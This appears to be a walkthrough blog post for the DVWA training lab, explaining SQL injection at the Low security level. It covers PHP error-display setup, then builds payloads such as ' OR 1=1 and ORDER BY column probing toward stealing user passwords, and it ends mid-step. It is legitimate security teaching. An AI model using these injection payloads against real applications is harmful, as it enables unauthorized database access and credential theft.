DVWA - SQL Injection
Information
The DVWA server itself contains instructions about almost everything.
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goal is to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and to aid both students & teachers to learn about web application security in a controlled class room environment.
The aim of DVWA is to practice some of the most common web vulnerabilities, with various levels of difficultly, with a simple straightforward interface.
The DVWA server has 4 different security levels which can be set as seen below:
- Low: This security level is completely vulnerable and has no security measures at all. It’s use is to be as an example of how web application vulnerabilities manifest through bad coding practices and to serve as a platform to teach or learn basic exploitation techniques.
- Medium: This setting is mainly to give an example to the user of bad security practices, where the developer has tried but failed to secure an application. It also acts as a challenge to users to refine their exploitation techniques.
- High: This option is an extension to the medium difficulty, with a mixture of harder or alternative bad practices to attempt to secure the code. The vulnerability may not allow the same extent of the exploitation, similar in various Capture The Flags (CTFs) competitions.
- Impossible: This level should be secure against all vulnerabilities. It is used to compare the vulnerable source code to the secure source code.
SQL Injection
A SQL injection (SQLi) attack consists of insertion or “injection” of a SQL query via the input data from the client to the application. A successful SQLi exploit can read sensitive data from the database, modify database data (insert/update/delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system (load_file) and in some cases issue commands to the operating system. SQLi attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands.
Objective: There are 5 users in the database, with id’s from 1 to 5. Your mission… to steal their passwords via SQLi.
PHP required configurations
Before start working on this lab, we must ensure that the display_errors PHP configuration is On. If not, we won’t be able to get any error messages back which will make the lab much harder.
Go to PHP Info and check the value of
display_errorsvariable:In case this is
Off, scroll up and find the path to thephp.inifile:Change
display_errorstoOnon both parts of the file:1 2
# edit the php.ini file, change the path if different $ sudo nano /etc/php/8.2/fpm/php.ini
Press
CTRL+W> ‘display_errors’ >ENTER> Change toOn.Press
CTRL+Wagain > ‘display_errors’ >ENTER> Change toOn.Press
CTRL+Xto exit and save the file.Restart the PHP service (change
8.2to the appropriate version if different):1 2
# restart the php-fpm service $ sudo service php8.2-fpm restart
Refresh the PHP Info page:
Security: Low
The SQL query uses RAW input that is directly controlled by the attacker. All they need to-do is escape the query and then they are able to execute any SQL query they wish (Source code).
If we put
1as input we get back theID(our input),First name, andSurnamefields.This translates to:
1 2 3
SELECT first_name, last_name FROM users WHERE user_id = '1';
We can try to break the query by inserting a single quote,
', and see what happens:This translates to:
1 2 3
SELECT first_name, last_name FROM users WHERE user_id = '';
We can try the “Always True Scenario”: if we input something that it is always
TRUE, such as1=1, we will get everything back:This translates to:
1 2 3 4
SELECT first_name, last_name FROM users WHERE user_id = '1' OR 1=1
So we have the
First nameandSurnamefields of all 5 users. We need to first find out if more fields are available in the database. According to PortSwigger one way of doing that is by performing a UNION attack combined withORDER BYclause. This works because the value after theORDER BYclause incidates the column index, thus, if we try to order our table with the value of, for instance,5, while the table has only4columns, we will get back an “unknown column” error:Notice that we are using MariaDB, so we need to end our payload either with
#or--(notice the space after the double dash).If we inject
' ORDER BY 1--we get nothing back, so we increment the number until we get an error:This translates to:
1 2 3 4
SELECT first_name, last_name FROM users WHERE user_id = '' ORDER BY 1
We got the error on
